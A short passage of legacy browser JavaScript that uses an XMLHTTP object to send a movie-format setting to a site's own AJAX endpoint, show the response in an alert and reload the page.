		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}

	if (xmlhttp!=null)
	{
		xmlhttp.open("GET","/ajax/?file=online__movie_format.ajax&format=" + format, false);
		alert(xmlhttp.responseText);
		window.location.reload();
	}
	else
	{
		alert("Your browser does not support XMLHTTP.");
	}
}
